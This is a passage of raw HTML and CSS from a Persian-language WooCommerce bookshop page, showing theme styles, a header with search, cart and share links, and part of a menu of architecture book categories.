					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://fekrenobook.ir/wp-content/uploads/2020/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://fekrenobook.ir/wp-content/uploads/2020/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fekrenobook.ir/wp-content/uploads/2020/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://fekrenobook.ir/wp-content/uploads/2020/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.slider-title span{
    background-color: #ed1919;
    color: #0000;
    padding: 10px 40px;
    border-bottom-right-radius: 20px;
    border-top-left-radius: 20px;
    color: #fff !important;
    font-size: 1.4rem;
    font-weight: 600;
}
.slider-title{
	border-bottom:1px solid #ddd;
}

.footer-social-images{
	display:flex;
	gap:10px;
	align-items:center
}

.elementor-menu-cart__product{
	display:flex;
	padding: 10px;
  gap: 5px;
	
}
.elementor-menu-cart__product-image img{
	border-radius:10px
}

.elementor-menu-cart__subtotal{
	text-align: center;
    padding: 20px;
    font-size: 18px;
    border-bottom: 1px solid #ddd;
    margin: 10px 30px;
}

.elementor-menu-cart__footer-buttons   .elementor-button--view-cart{
	background:#1791af !important
	
}


.elementor-menu-cart__products{
	height:-webkit-fill-available
}

.elementor_remove_from_cart_button {
    width: 35px;
    height: 35px;
    position: relative;
    display: block;
}
.elementor-menu-cart__product-remove {
	width:40px;
}
.elementor_remove_from_cart_button:after {
    content: '×';
    position: absolute;
    right: 0px;
    top: 0;
    font-size: 25px;
    background: #e5e5e5;
    width: 30px;
    height: 30px;
    display: flex
;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
}

.cart-widget-side .wd-heading{
	background: #d5e7f2;
}

.cart-widget-side .wd-heading *{
	color:#008caf;
}

.fa-book:before{
	content: "\f185";
font-family: "woodmart-font";
font-weight: 400;
}
.fa-thumbs-up:before{
	content: "\f183a";
font-family: "woodmart-font";
font-weight: 400;
}

.fa-thumbs-down:before{
	content: "\f183b";
font-family: "woodmart-font";
font-weight: 400;
}

.fa-eye:before{
	content: "\f11a";
	font-family: "woodmart-font";
	font-weight: 400;
	font-size:px
}
.reaction-count{
	display:flex;
	gap:5px;
	align-items:center;
	
}
.reaction-count .fa , .product-views .fa {
	display:flex:
	align-items:center;
	font-size:20px
}

p.stock.wd-style-default:is(.available-on-backorder,.in-stock) {
    display: none;
}


@media(min-width:992px){

.woocommerce-product-gallery .product-labels[class*="labels-rounded"] {
    top: 110px;
    inset-inline-end: 15px;
    left: -100%;

}
}



@media only screen and (min-width: 664px) and (max-width:1024px)
{

.woocommerce-product-gallery .product-labels[class*="labels-rounded"] {
    top: 118% !important;
    left: 50% !important;

}
	
	.woocommerce .elementor-widget-woocommerce-product-images span.onsale{
	padding:5px 20px;
	font-size:18px ;
	background:#ed1919
}
	
	
}

@media(max-width:767px){

.woocommerce-product-gallery .product-labels[class*="labels-rounded"] {
    top: 158% ;
    left: 0%;
}
	
	.woocommerce .elementor-widget-woocommerce-product-images span.onsale{
	padding:5px 15px !important;
	font-size:14px !important;
	background:#ed1919
}
	
	
}

.elementor-widget-woocommerce-product-content p{
	max-height:250px !important;
	overflow-y:scroll !important
}


.woocommerce .elementor-widget-woocommerce-product-images span.onsale{
	padding:5px 25px;
	font-size:18px;
	background:#ed1919
}
		</style>
		<style>
		
		</style>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 70px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}



:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b {
	--wd-form-brd-radius: 5px;
}
.whb-duljtjrl87kj7pmuut6b form.searchform {
	--wd-form-height: 40px;
}
.whb-2b8mjqhbtvxz16jtxdrd {
	--wd-tools-icon-width: 25px;
}
.whb-i8977fqp1lmve3hyjltf {
	--wd-tools-icon-width: 25px;
}
.whb-5u866sftq6yga790jxf3 {
	--wd-tools-icon-width: 25px;
}
.whb-hbyqepbt1kare3uze2q0 {
	--wd-form-brd-radius: 5px;
}
.whb-hbyqepbt1kare3uze2q0 form.searchform {
	--wd-form-height: 38px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-3aa6y9jzzf4rqnhpwzj7 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-3aa6y9jzzf4rqnhpwzj7 .menu-opener { border-color: rgba(242, 254, 255, 1);border-bottom-width: 1px;border-bottom-style: dotted;border-top-width: 1px;border-top-style: dotted;border-left-width: 1px;border-left-style: dotted;border-right-width: 1px;border-right-style: dotted; }
.whb-header-bottom {
	border-color: rgba(191, 191, 191, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//fekrenobook.ir/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=8.3.8") format("woff2");
	font-display:swap;
}

:root {
	--wd-text-font: iranyekan;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: iranyekan;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: iranyekan;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: iranyekan;
	--wd-widget-title-font: iranyekan;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: iranyekan;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(35,198,218);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(35,198,218);
	--btn-accented-bgcolor-hover: rgb(29,170,183);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(85,85,85);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1340px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 5px;
}

@media (min-width: 1340px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.chaty-i-trigger .chaty-channel  , .chaty-channel-list{
    position: absolute;
    bottom: 25px;
    right: 4px;
    transition: .5s;
    border-radius: 50%;
    cursor: pointer;
}

.wd-product.wd-hover-tiled .product-wrapper{

	box-shadow:unset !important
}			</style>
			</head>

<body class="rtl archive tax-product_cat term-1239 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-21019">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="wd-skip-navigation btn">
						عبور به ناوبری					</a>
								<a href="#main-content" class="wd-skip-content btn">
				رفتن به محتوای اصلی			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><strong style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-facebook" aria-label="پیوند اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه اجتماعی X">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/&media=https://fekrenobook.ir/wp-content/uploads/2015/08/000524-350-500-1.jpg&description=%DA%A9%D8%AA%D8%A7%D8%A8+%D8%A7%D8%B2+%D8%A2%D8%BA%D8%A7%D8%B2+%D8%AA%D8%A7+%D8%A2%D8%BA%D8%A7%D8%B2%26%238230%3B+%DA%86%DA%AF%D9%88%D9%86%D9%87+%D9%85%D8%B9%D9%85%D8%A7%D8%B1+%D8%B4%D9%88%DB%8C%D9%85%D8%9F%21+%D9%86%D9%88%D8%B4%D8%AA%D9%87+%DB%8C%D8%A7%D8%B3%D9%85%DB%8C%D9%86+%D8%B4%D8%B1%DB%8C%D9%81+%D8%AA%D8%B1%D8%AC%D9%85%D9%87+%D8%AF%DA%A9%D8%AA%D8%B1+%D8%B5%D8%AF%DB%8C%D9%82%D9%87+%D9%85%DB%8C%D8%B1%DA%AF%D8%B0%D8%A7%D8%B1+%D9%88+%D9%87%D9%85%DA%A9%D8%A7%D8%B1%D8%A7%D9%86" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک اجتماعی لینکدین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-facebook" aria-label="پیوند اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه اجتماعی X">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/&media=https://fekrenobook.ir/wp-content/uploads/2015/08/000524-350-500-1.jpg&description=%DA%A9%D8%AA%D8%A7%D8%A8+%D8%A7%D8%B2+%D8%A2%D8%BA%D8%A7%D8%B2+%D8%AA%D8%A7+%D8%A2%D8%BA%D8%A7%D8%B2%26%238230%3B+%DA%86%DA%AF%D9%88%D9%86%D9%87+%D9%85%D8%B9%D9%85%D8%A7%D8%B1+%D8%B4%D9%88%DB%8C%D9%85%D8%9F%21+%D9%86%D9%88%D8%B4%D8%AA%D9%87+%DB%8C%D8%A7%D8%B3%D9%85%DB%8C%D9%86+%D8%B4%D8%B1%DB%8C%D9%81+%D8%AA%D8%B1%D8%AC%D9%85%D9%87+%D8%AF%DA%A9%D8%AA%D8%B1+%D8%B5%D8%AF%DB%8C%D9%82%D9%87+%D9%85%DB%8C%D8%B1%DA%AF%D8%B0%D8%A7%D8%B1+%D9%88+%D9%87%D9%85%DA%A9%D8%A7%D8%B1%D8%A7%D9%86" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک اجتماعی لینکدین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://fekrenobook.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img width="255" height="64" src="https://fekrenobook.ir/wp-content/uploads/2018/12/logo-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://fekrenobook.ir/wp-content/uploads/2018/12/logo-1.png 255w, https://fekrenobook.ir/wp-content/uploads/2018/12/logo-1-150x38.png 150w, https://fekrenobook.ir/wp-content/uploads/2018/12/logo-1-64x16.png 64w, https://fekrenobook.ir/wp-content/uploads/2018/12/logo-1-250x64.png 250w" sizes="(max-width: 255px) 100vw, 255px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b wd-with-overlay">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://fekrenobook.ir/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="8" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
	<input type="hidden" name="post_type" value="any">

	<span tabindex="0" aria-label="حذف جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-okl5pbvknlk0ratpiu2c " style="width:55px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener wd-tools-custom-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://fekrenobook.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
					<img width="512" height="512" src="https://fekrenobook.ir/wp-content/themes/woodmart/images/lazy.svg" class="wd-custom-icon" alt="" decoding="async" data-src="https://fekrenobook.ir/wp-content/uploads/2025/09/User-icon-vector-21.svg" srcset="" />				</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-tools-custom-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://fekrenobook.ir/wishlist/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				<img width="512" height="512" src="https://fekrenobook.ir/wp-content/themes/woodmart/images/lazy.svg" class="wd-custom-icon" alt="" decoding="async" data-src="https://fekrenobook.ir/wp-content/uploads/2025/09/Heart-icon-vector-33.svg" srcset="" />
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener wd-style-icon whb-5u866sftq6yga790jxf3">
	<a href="https://fekrenobook.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
									<img width="512" height="512" src="https://fekrenobook.ir/wp-content/themes/woodmart/images/lazy.svg" class="wd-custom-icon" alt="" decoding="async" data-src="https://fekrenobook.ir/wp-content/uploads/2025/09/Cart-icon-vector-14.svg" srcset="" />															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://fekrenobook.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img width="346" height="346" src="https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1.png" class="attachment-full size-full" alt="" style="max-width:45px;" decoding="async" srcset="https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1.png 346w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-150x150.png 150w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-64x64.png 64w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-300x300.png 300w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-100x100.png 100w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-270x270.png 270w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-140x140.png 140w, https://fekrenobook.ir/wp-content/uploads/2017/12/Asl-Logo-1-32x32.png 32w" sizes="(max-width: 346px) 100vw, 346px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-hbyqepbt1kare3uze2q0">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://fekrenobook.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="حذف جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown wd-with-overlay whb-3aa6y9jzzf4rqnhpwzj7" role="navigation" aria-label="ناوبری دسته های سرصفحه">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			دسته بندی ها		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10998 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 400px;"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کتاب های معماری</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-16497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16497 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85%e2%80%8c%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">آموزش نرم‌افزارهای معماری</a></li>
	<li id="menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11002 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%ae%d9%84%db%8c/" class="woodmart-nav-link">طراحی و معماری داخلی</a></li>
	<li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11003 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%a9%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">کتابهای پایه معماری</a></li>
	<li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10999 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%a7%d8%b3%da%a9%db%8c%d8%b3-%d9%88-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%d8%b3%d8%aa-%d8%a2%d8%b2%d8%a7%d8%af/" class="woodmart-nav-link">اسکیس و طراحی دست آزاد</a></li>
	<li id="menu-item-21135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21135 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%b1%d8%b3%d9%85-%d9%81%d9%86%db%8c-%d9%88-%d9%86%d9%82%d8%b4%d9%87-%da%a9%d8%b4%db%8c/" class="woodmart-nav-link">رسم فنی و نقشه کشی</a></li>
